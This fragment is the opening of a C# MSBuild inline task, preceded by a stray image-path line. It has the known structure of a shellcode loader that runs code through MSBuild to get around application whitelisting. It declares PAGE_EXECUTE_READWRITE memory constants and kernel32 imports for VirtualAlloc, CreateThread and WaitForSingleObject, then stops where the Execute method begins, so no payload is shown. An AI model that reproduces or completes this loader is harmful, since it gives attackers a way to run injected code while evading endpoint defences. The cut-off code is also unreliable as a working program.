 Replace AB
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample :  Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{